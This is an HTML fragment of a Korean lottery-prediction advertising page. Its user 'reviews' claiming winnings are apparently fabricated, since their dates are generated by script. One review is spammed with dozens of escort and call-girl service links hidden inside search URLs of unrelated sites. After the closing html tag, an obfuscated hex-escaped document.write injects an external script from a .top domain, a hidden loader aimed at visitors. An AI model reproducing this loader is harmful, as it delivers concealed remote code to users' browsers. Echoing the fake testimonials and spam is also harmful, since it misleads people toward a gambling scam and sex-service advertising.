              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://www.boozt.com/de/de/search?search_key=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
〖서울콜걸추천 〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	규암면출장샵추천	규암면출장만남	규암면출장대행	규암면출장안마	규암면출장아가씨	규암면콜걸출장마사지	규암면출장마사지+콜걸+안마후기	규암면출장맛사지후기 출장마사지+콜걸+안마후기	덕천역출장맛사지후기">#〖서울콜걸추천 〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	규암면출장샵추천	규암면출장만남	규암면출장대행	규암면출장안마	규암면출장아가씨	규암면콜걸출장마사지	규암면출장마사지+콜걸+안마후기	규암면출장맛사지후기 출장마사지+콜걸+안마후기	덕천역출장맛사지후기</a></p>
<p><a href="https://search.searchengineland.com/search?w=
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="https://www.overdrive.com/search?q=
〖노원출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	노원출장샵추천	노원출장만남	노원출장대행	노원출장안마	노원출장아가씨	노원콜걸출장마사지	노원출장마사지+콜걸+안마후기	노원출장맛사지후기">#〖노원출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	노원출장샵추천	노원출장만남	노원출장대행	노원출장안마	노원출장아가씨	노원콜걸출장마사지	노원출장마사지+콜걸+안마후기	노원출장맛사지후기</a></p>
<p><a href="https://www.dell.com/community/forums/searchpage/tab/message?filter=location&q=
출장안마 오라이동출장샵 오라이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라이동출장샵추천 오라이동출장만남후기 오라이동출장대행 오라이동콜걸추천 오라이동콜걸후기 출장맛사지 오라이동출장마사지">#출장안마 오라이동출장샵 오라이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라이동출장샵추천 오라이동출장만남후기 오라이동출장대행 오라이동콜걸추천 오라이동콜걸후기 출장맛사지 오라이동출장마사지</a></p>
<p><a href="https://www.businesstraveller.com/?s=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://search.searchengineland.com/search?w=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://jobs.unicredit.eu/search/?q=
대구-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대구-출장-샵-여대생-대구-출장-업소-출장-만남ヰ대구-출장-안마ヰ대구-출장">#대구-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대구-출장-샵-여대생-대구-출장-업소-출장-만남ヰ대구-출장-안마ヰ대구-출장</a></p>
<p><a href="https://search.asu.edu/search?site=default_collection&sort=date%3AD%3AL%3Ad1&output=xml_no_dtd&proxystylesheet=asu_frontend&ie=UTF-8&oe=UTF-8&client=asu_frontend&q=
〖반곡동출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	반곡동출장샵추천	반곡동출장만남	반곡동출장대행	반곡동출장안마	반곡동출장아가씨	반곡동콜걸출장마사지	반곡동출장마사지+콜걸+안마후기	반곡동출장맛사지후기">#〖반곡동출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	반곡동출장샵추천	반곡동출장만남	반곡동출장대행	반곡동출장안마	반곡동출장아가씨	반곡동콜걸출장마사지	반곡동출장마사지+콜걸+안마후기	반곡동출장맛사지후기</a></p>
<p><a href="https://www.overdrive.com/search?q=
출장안마 구좌읍출장샵 구좌읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  구좌읍출장샵추천 구좌읍출장만남후기 구좌읍출장대행 구좌읍콜걸추천 구좌읍콜걸후기 출장맛사지 구좌읍출장마사지">#출장안마 구좌읍출장샵 구좌읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  구좌읍출장샵추천 구좌읍출장만남후기 구좌읍출장대행 구좌읍콜걸추천 구좌읍콜걸후기 출장맛사지 구좌읍출장마사지</a></p>
<p><a href="https://moneyish.com/?s=
〖구리콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구리출장샵추천	구리출장만남	구리출장대행	구리출장안마	구리출장아가씨	구리콜걸출장마사지	구리출장마사지+콜걸+안마후기	구리출장맛사지후기">#〖구리콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구리출장샵추천	구리출장만남	구리출장대행	구리출장안마	구리출장아가씨	구리콜걸출장마사지	구리출장마사지+콜걸+안마후기	구리출장맛사지후기</a></p>
<p><a href="https://www.ilgazzettino.it/?p=search&q=
〖안산출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안산출장샵추천	안산출장만남	안산출장대행	안산출장안마	안산출장아가씨	안산콜걸출장마사지	안산출장마사지+콜걸+안마후기	안산출장맛사지후기">#〖안산출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안산출장샵추천	안산출장만남	안산출장대행	안산출장안마	안산출장아가씨	안산콜걸출장마사지	안산출장마사지+콜걸+안마후기	안산출장맛사지후기</a></p>
<p><a href="http://www.calvinklein.com/au/search?q=
출장안마 해안동출장샵 해안동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  해안동출장샵추천 해안동출장만남후기 해안동출장대행 해안동콜걸추천 해안동콜걸후기 출장맛사지 해안동출장마사지">#출장안마 해안동출장샵 해안동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  해안동출장샵추천 해안동출장만남후기 해안동출장대행 해안동콜걸추천 해안동콜걸후기 출장맛사지 해안동출장마사지</a></p>
<p><a href="https://www.weforum.org/search?query=
〖태백s출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	태백출장샵추천	태백출장만남	태백출장대행	태백출장안마	태백출장아가씨	태백콜걸출장마사지	태백출장마사지+콜걸+안마후기	태백출장맛사지후기">#〖태백s출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	태백출장샵추천	태백출장만남	태백출장대행	태백출장안마	태백출장아가씨	태백콜걸출장마사지	태백출장마사지+콜걸+안마후기	태백출장맛사지후기</a></p>
<p><a href="https://health.usu.edu/?s=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강서 출장만남 강서 출장샵추천 강서 출장만남후기 강서 출장대행 강서 콜걸추천 강서 콜걸후기 강서 콜걸후기 강서 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강서 출장만남 강서 출장샵추천 강서 출장만남후기 강서 출장대행 강서 콜걸추천 강서 콜걸후기 강서 콜걸후기 강서 출장대행추천</a></p>
<p><a href="https://cottonon.com/AU/search/?q=
출장안마 오라삼동출장샵 오라삼동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라삼동출장샵추천 오라삼동출장만남후기 오라삼동출장대행 오라삼동콜걸추천 오라삼동콜걸후기 출장맛사지 오라삼동출장마사지">#출장안마 오라삼동출장샵 오라삼동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라삼동출장샵추천 오라삼동출장만남후기 오라삼동출장대행 오라삼동콜걸추천 오라삼동콜걸후기 출장맛사지 오라삼동출장마사지</a></p>
<p><a href="https://search.asu.edu/search?site=default_collection&sort=date%3AD%3AL%3Ad1&output=xml_no_dtd&proxystylesheet=asu_frontend&ie=UTF-8&oe=UTF-8&client=asu_frontend&q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 성동 출장만남 성동 출장샵추천 성동 출장만남후기 성동 출장대행 성동 콜걸추천 성동 콜걸후기 성동 콜걸후기 성동 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 성동 출장만남 성동 출장샵추천 성동 출장만남후기 성동 출장대행 성동 콜걸추천 성동 콜걸후기 성동 콜걸후기 성동 출장대행추천</a></p>
<p><a href="https://www.snopes.com/?s=
출장안마 마리면출장샵 마리면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  마리면출장샵추천 마리면출장만남후기 마리면출장대행 마리면콜걸추천 마리면콜걸후기 출장맛사지 마리면출장마사지">#출장안마 마리면출장샵 마리면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  마리면출장샵추천 마리면출장만남후기 마리면출장대행 마리면콜걸추천 마리면콜걸후기 출장맛사지 마리면출장마사지</a></p>
<p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
〖종촌동서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	종촌동출장샵추천	종촌동출장만남	종촌동출장대행	종촌동출장안마	종촌동출장아가씨	종촌동콜걸출장마사지	종촌동출장마사지+콜걸+안마후기	종촌동출장맛사지후기">#〖종촌동서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	종촌동출장샵추천	종촌동출장만남	종촌동출장대행	종촌동출장안마	종촌동출장아가씨	종촌동콜걸출장마사지	종촌동출장마사지+콜걸+안마후기	종촌동출장맛사지후기</a></p>
<p><a href="https://earth.google.com/web/search/
〖양천출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	양천출장샵추천	양천출장만남	양천출장대행	양천출장안마	양천출장아가씨	양천콜걸출장마사지	양천출장마사지+콜걸+안마후기	양천출장맛사지후기">#〖양천출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	양천출장샵추천	양천출장만남	양천출장대행	양천출장안마	양천출장아가씨	양천콜걸출장마사지	양천출장마사지+콜걸+안마후기	양천출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>